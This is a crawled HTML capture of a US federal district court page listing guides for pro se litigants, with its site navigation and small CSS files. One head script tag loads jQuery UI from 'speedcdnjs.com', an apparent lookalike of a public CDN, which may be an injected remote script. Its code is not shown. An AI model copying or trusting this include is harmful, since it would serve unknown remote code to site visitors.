

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wied.uscourts.gov/guides-pro-se-litigants
body_size: 7559
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/guides-pro-se-litigants" />
<link rel="shortlink" href="/node/268" />
<link rel="shortcut icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Guides for Pro Se Litigants | Eastern District of Wisconsin | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_ZGyJrSUOJ0llxLWmLy_Q1VlL7iMFjPYRLksOuIJgt54.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css" media="all" />
  <script src="https://www.wied.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-110484903-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-110484903-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z7EWCV2HPR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-110484903-1","G-Z7EWCV2HPR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/guides-pro-se-litigants":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-268 node-type-page section-guides-pro-se-litigants">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wied.uscourts.gov/sites/wied/files/seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Pamela Pepper, Chief Judge &#149; Linda M. Klemm, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/guides-pro-se-litigants" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_YdYrOMe9qskg9tS0vNGRTR4xatF_0BhhjtgE_yKfio" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-787"><a href="/">Home</a></li>
<li class="expanded menu-mlid-700"><a href="/court-locations/milwaukee">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="leaf has-children menu-mlid-1199"><a href="/media-information">Media Information</a></li>
<li class="leaf has-children menu-mlid-533"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf menu-mlid-819"><a href="/district-court-fee-schedule">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/judges">Judges by Seniority</a></li>
<li class="leaf menu-mlid-872"><a href="/judges/by-last-name">Judges Alphabetically</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-851"><a href="/attorneys">General Information</a></li>
<li class="leaf menu-mlid-539"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-627"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-869"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-703"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="leaf menu-mlid-818"><a href="/posting-and-return-criminal-bond-0">Posting and Return of Criminal Bond</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-821"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-839"><a href="/interpreter-services-0">Interpreter Services</a></li>
<li class="leaf menu-mlid-810"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1038"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-1065"><a href="/resources-remote-operations">Resources for Remote Operations</a></li>
<li class="leaf menu-mlid-1189"><a href="/cmecf-maintenanceoutage-log">CM/ECF Maintenance/Outage Log</a></li>
<li class="last leaf menu-mlid-1195"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-793"><a href="/representing-yourself" class="active-trail">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf active-trail active menu-mlid-788"><a href="/guides-pro-se-litigants" class="active-trail active">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/juror-instructions">Juror Instructions</a></li>
<li class="leaf menu-mlid-615"><a href="https://ejuror1.uscourts.gov/ejuror-wied/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-940"><a href="/parking-and-travel">Parking and Travel</a></li>
<li class="leaf menu-mlid-645"><a href="http://www.wied.uscourts.gov/sites/wied/files/documents/Hotel-Letter.pdf">Juror Hotel Letter</a></li>
<li class="leaf menu-mlid-849"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-646"><a href="/faqs/juror">FAQs</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/jury-service">About Jury Service</a></li>
<li class="leaf menu-mlid-797"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-829"><a href="/payment-jury-service">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-619"><a href="/warning-juror-fraud">Warning of Juror Fraud</a></li>
<li class="leaf menu-mlid-941"><a href="/jury-plan-revised-january-2017">Jury Plan Revised January 2017</a></li>
<li class="last leaf menu-mlid-647"><a href="/public-notice-random-draw">Public Notice for Random Draw</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://ecf.wied.uscourts.gov/">ECF Login</a></li>
<li class="leaf menu-mlid-848"><a href="/e-filing">General Information</a></li>
<li class="leaf menu-mlid-1141"><a href="/nextgen">NextGen Information</a></li>
<li class="leaf menu-mlid-747"><a href="/e-filing/ecf-policies-and-procedures">ECF Policies and Procedures</a></li>
<li class="leaf menu-mlid-748"><a href="/e-filing/ecf-user-manual">ECF User Manual and Guides</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/e-filing/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-816"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-817"><a href="/electronic-transcripts">Electronic Transcripts</a></li>
<li class="leaf menu-mlid-799"><a href="/e-filing/redaction-requirements-e-government-act">Redaction Requirements - E-Government Act</a></li>
<li class="last leaf menu-mlid-1196"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-1055"><a href="/gen-orders">General Orders</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/gen-orders">All General Orders</a></li>
<li class="leaf menu-mlid-1057"><a href="/gen-orders/assignment-of-cases">Assignment of Cases</a></li>
<li class="leaf menu-mlid-1058"><a href="/gen-orders/bankruptcy-matters">Bankruptcy Matters</a></li>
<li class="leaf menu-mlid-1059"><a href="/gen-orders/cja">CJA</a></li>
<li class="leaf menu-mlid-1061"><a href="/gen-orders/covid-19">COVID-19</a></li>
<li class="leaf menu-mlid-1060"><a href="/gen-orders/court-governance">Court Governance</a></li>
<li class="leaf menu-mlid-1062"><a href="/gen-orders/ecf-procedural-orders">ECF Procedural Orders</a></li>
<li class="leaf menu-mlid-1063"><a href="/gen-orders/federal-defender-services">Federal Defender Services</a></li>
<li class="last leaf menu-mlid-1064"><a href="/gen-orders/jury">Jury</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-790"><a href="/forms/all-forms/Appeal">Appeal</a></li>
<li class="leaf menu-mlid-735"><a href="/forms/all-forms/Attorney%20Admission">Attorney Admissions</a></li>
<li class="leaf menu-mlid-736"><a href="/forms/all-forms/Civil">Civil</a></li>
<li class="leaf menu-mlid-737"><a href="/forms/all-forms/Criminal">Criminal</a></li>
<li class="leaf menu-mlid-784"><a href="/forms/all-forms/Criminal%20Justice%20Act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-739"><a href="/forms/all-forms/Pro%20Se">Pro Se</a></li>
<li class="leaf menu-mlid-740"><a href="/forms/all-forms/Social%20Security">Social Security</a></li>
<li class="last leaf menu-mlid-1036"><a href="/transcript-order-form">Transcript Order Form</a></li>
</ul></li>
<li class="expanded menu-mlid-826"><a href="/financial-information">Financial</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-870"><a href="/registry-funds">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-694"><a href="/transcript-orders">Transcript Orders</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="/transcript-orders">Transcript Information</a></li>
<li class="last leaf menu-mlid-862"><a href="/transcript-order-form">Transcript Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/reentry-programsuccessful-transition-and-reentry-together-start">Reentry Program/Successful Transition and Reentry Together (START)</a></li>
<li class="leaf menu-mlid-949"><a href="/post-guilty-pleapresentence-diversion-court-program">Post Guilty Plea/Presentence Diversion Court Program</a></li>
<li class="leaf menu-mlid-665"><a href="/extra-judicial-use-courtrooms">Extra-Judicial use of Courtrooms</a></li>
<li class="leaf menu-mlid-778"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/pro-bono-program-0">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-822"><a href="/community-and-educational-outreach">Community and Educational Outreach</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/representing-yourself">Representing Yourself</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Guides for Pro Se Litigants            </h1>
          
                                        
                      <article about="/guides-pro-se-litigants" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Guides for Pro Se Litigants" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/wied/files/documents/Answers%20to%20Pro%20Se%20Litigants%27%20Common%20Questions%20%2803.02.18%29.pdf" target="_blank"><img alt="" src="/sites/wied/files/images/Answers%20to%20Pro%20Se%20Litigants%27%20Common%20Questions%20%28Small%20Logo%29.jpg" style="height:178px; width:515px" /></a></p>
<p><a href="/sites/wied/files/documents/Updated%20Prisoner%20Guide%2005.2022.pdf" target="_blank"><img alt="" src="/sites/wied/files/images/Answers%20to%20Prisoner%20Litigants%27%20Common%20Questions%20%28Small%20Logo%29.jpg" style="height:173px; width:515px" /></a>   </p>
<p><a href="/sites/wied/files/documents/Habeas%20Corpus%20Answers%20to%20State%20Petitioners%27%20Common%20Questions%20%2803.02.18%29.pdf" target="_blank"><img alt="" src="/sites/wied/files/images/Habeas%20Corpus%20Answers%20to%20State%20Petitioner%27s%20Common%20Questions%20%28Small%20Logo%29.jpg" style="height:183px; width:515px" /></a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf active-trail active menu-mlid-788"><a href="/guides-pro-se-litigants" class="active-trail active">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wied.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg
body_size: 86
content:
.webform-component--fieldset-1
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg
body_size: 86
content:
.webform-component--fieldset-2
{
    width:45%;
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg
body_size: 69
content:
.webform-component--fieldset-5
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg
body_size: 86
content:
.webform-component--fieldset-3
{
    width:45%; 
    float:left;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg
body_size: 87
content:
.webform-component--fieldset-4
{
    width:45%; 
    float:right;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg
body_size: 69
content:
.webform-component--fieldset-6
{
    width:100%;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css
body_size: 50
content:
.oho-site-alert-red{color:red;}
